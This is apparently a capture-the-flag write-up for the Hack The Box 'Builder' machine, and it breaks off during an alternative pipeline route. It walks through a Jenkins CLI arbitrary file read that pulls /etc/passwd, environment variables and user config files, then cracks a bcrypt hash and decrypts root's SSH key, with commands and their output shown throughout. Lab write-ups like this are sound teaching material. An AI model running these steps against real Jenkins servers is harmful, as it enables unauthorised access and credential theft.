
Reconnaissance
First, I added the new host to my known ones:
sudo echo "10.10.11.10 builder.htb" | sudo tee -a /etc/hostsThen, I performed a Nmap scan:
nmap -sC -T4 -p- builder.htb > sC.txt
[redacted]
PORT STATE SERVICE
22/tcp open ssh
| ssh-hostkey:
| 256 3e:ea:45:4b:c5:d1:6d:6f:e2:d4:d1:3b:0a:3d:a9:4f (ECDSA)
|_ 256 64:cc:75:de:4a:e6:a5:b4:73:eb:3f:1b:cf:b4:e3:94 (ED25519)
8080/tcp open http-proxy
| http-robots.txt: 1 disallowed entry
|_/
|_http-title: Dashboard [Jenkins]
| http-open-proxy: Potentially OPEN proxy.
|_Methods supported:CONNECTIONIt seems that there is a Jenkins v2.441 running on port 8080 on the machine:


There are two users connected: anonymous (which I suppose is me) and jennifer:
Weaponization
I searched for “Jenkins 2.441 cve” in google and found Jankins Security Advisory 2024-01-24.
Exploitation
Jenkins has a built-in command line interface (CLI) to access Jenkins from a script or shell environment. We can download this cli from http://builder.htb:8080/jnlpJars/jenkins-cli.jar:
# Download the client
wget http://builder.htb:8080/jnlpJars/jenkins-cli.jar
# Test if it's vulnerable
java -jar jenkins-cli.jar -noCertificateCheck -s 'http://builder.htb:8080' help '@/etc/passwd'
[redacted]
ERROR: Too many arguments: daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
java -jar jenkins-cli.jar help [COMMAND]
Lists all the available commands or a detailed description of single command.
COMMAND : Name of the command (default: root:x:0:0:root:/root:/bin/bash)It seems to be vulnerable!
Now we can enumerate the Jenkins installation environment:
java -jar jenkins-cli.jar -noCertificateCheck -s 'http://builder.htb:8080' help '@/proc/self/environ'
[redacted]
ERROR: No such command HOSTNAME=0f52c222a4ccJENKINS_UC_EXPERIMENTAL=https://updates.jenkins.io/experimentalJAVA_HOME=/opt/java/openjdkJENKINS_INCREMENTALS_REPO_MIRROR=https://repo.jenkins-ci.org/incrementalsCOPY_REFERENCE_FILE_LOG=/var/jenkins_home/copy_reference_file.logPWD=/JENKINS_SLAVE_AGENT_PORT=50000JENKINS_VERSION=2.441HOME=/var/jenkins_homeLANG=C.UTF-8JENKINS_UC=https://updates.jenkins.ioSHLVL=0JENKINS_HOME=/var/jenkins_homeREF=/usr/share/jenkins/refPATH=/opt/java/openjdk/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin. Available commands are above. So we now know that the HOME folder is /var/jenkins_home, so we can get user flag like:
java -jar jenkins-cli.jar -noCertificateCheck -s 'http://builder.htb:8080' help '@/var/jenkins_home/user.txt'
Jenkins stores the initial admin password inside
/var/jenkins_home/secrets/initialAdminPassword. But in this case it didn’t work :(
Jenkins also stores users information inside
/var/jenkins_home/users/users.xml
So I executed the following:
java -jar jenkins-cli.jar -noCertificateCheck -s 'http://builder.htb:8080' reload-job '@/var/jenkins_home/users/users.xml'
[redacted]
<?xml version='1.1' encoding='UTF-8'?>: No such item ‘<?xml version='1.1' encoding='UTF-8'?>’ exists.
<string>jennifer_12108429903186576833</string>: No such item ‘ <string>jennifer_12108429903186576833</string>’ exists.
<idToDirectoryNameMap class="concurrent-hash-map">: No such item ‘ <idToDirectoryNameMap class="concurrent-hash-map">’ exists.
<entry>: No such item ‘ <entry>’ exists.
<string>jennifer</string>: No such item ‘ <string>jennifer</string>’ exists.
<version>1</version>: No such item ‘ <version>1</version>’ exists.
</hudson.model.UserIdMapper>: No such item ‘</hudson.model.UserIdMapper>’ exists.
</idToDirectoryNameMap>: No such item ‘ </idToDirectoryNameMap>’ exists.
<hudson.model.UserIdMapper>: No such item ‘<hudson.model.UserIdMapper>’ exists.
</entry>: No such item ‘ </entry>’ exists.So we can see a user jennifer_12108429903186576833 that seems to be the initial jennifer. We can now inspect its personal config:
java -jar jenkins-cli.jar -noCertificateCheck -s 'http://builder.htb:8080' reload-job '@/var/jenkins_home/users/jennifer_12108429903186576833/config.xml'
[redacted]
<?xml version='1.1' encoding='UTF-8'?>: No such item ‘<?xml version='1.1' encoding='UTF-8'?>’ exists.
<fullName>jennifer</fullName>: No such item ‘ <fullName>jennifer</fullName>’ exists.
<seed>6841d11dc1de101d</seed>: No such item ‘ <seed>6841d11dc1de101d</seed>’ exists.
<id>jennifer</id>: No such item ‘ <id>jennifer</id>’ exists.
<version>10</version>: No such item ‘ <version>10</version>’ exists.
<tokenStore>: No such item ‘ <tokenStore>’ exists.
<filterExecutors>false</filterExecutors>: No such item ‘ <filterExecutors>false</filterExecutors>’ exists.
<io.jenkins.plugins.thememanager.ThemeUserProperty plugin="theme-manager@215.vc1ff18d67920"/>: No such item ‘ <io.jenkins.plugins.thememanager.ThemeUserProperty plugin="theme-manager@215.vc1ff18d67920"/>’ exists.
<passwordHash>#jbcrypt:$2a$10$UwR7BpEH.ccfpi1tv6w/XuBtS44S7oUpR2JYiobqxcDQJeN/L4l1a</passwordHash>: No such item ‘ <passwordHash>#jbcrypt:$2a$10$UwR7BpEH.ccfpi1tv6w/XuBtS44S7oUpR2JYiobqxcDQJeN/L4l1a</passwordHash>’ exists.So here we’ve got some hashed creds: $2a$10$UwR7BpEH.ccfpi1tv6w/XuBtS44S7oUpR2JYiobqxcDQJeN/L4l1a.
It’s time to use hashcat to decrypt this bcrypt formatted password:
hashcat -m 3200 -a 0 -o cracked.txt hash.txt /usr/share/wordlists/rockyou.txt
$2a$10$UwR7BpEH.ccfpi1tv6w/XuBtS44S7oUpR2JYiobqxcDQJeN/L4l1a:princessWe’ve got credentials:
jennifer:princess
We now can log in as jennifer:
If we now go to Dashboard >> Manage Jenkins >> Credentials and click on root:

We now have an update option to create a private key to access via ssh:

If we inspect the updating page, we can see a hidden input which contains the base64 encoded private key of the user root:
So we can decrypt it using the Jenkins Script Console Manage Jenkins >> Script Console:
println(hudson.util.Secret.decrypt('{<THE_KEY>}'))
We now get root’s private key :D and can read root flag
# Create id_rsa file
chmod 600 id_rsa
ssh -i id_rsa root@builder.htb
Machine pwned!
Alternative solving version 1 (Via Pipeline SSH)
Credits to 0xdf
Instead of using the Script Console to decrypt the encoded private key, we can use Pipeline SSH
First, we create a job:

On the next page, I’ll give it a name and select Pipeline:

On the next screen, I’ll define the pipeline. I can leave most of it as is, and just fill in the “Pipeline script”. The “try sample pipeline” button will offer a starting format.
pipeline {
agent any
stages {
stage('Hello') {
steps {
echo 'Hello World'
}
}
}
}If I save this and go back to the job page and click “Build Now”, the job runs. In the “Console Output” of the result, it shows the print:

These docs show how to use the SSH Agent plugin. I’ll paste in their POC as the pipeline:
node {
sshagent (credentials: ['deploy-dev']) {
sh 'ssh -o StrictHostKeyChecking=no -l cloudbees 192.168.1.106 uname -a'
}
}I clearly need to change the IP. I’ll also need to change the “credential”. The docs show that it takes a list of strings. Trying with “root” fails:

Looking at the credential, it seems the ID is actually just “1”:

I’ll update to that:

And it works:
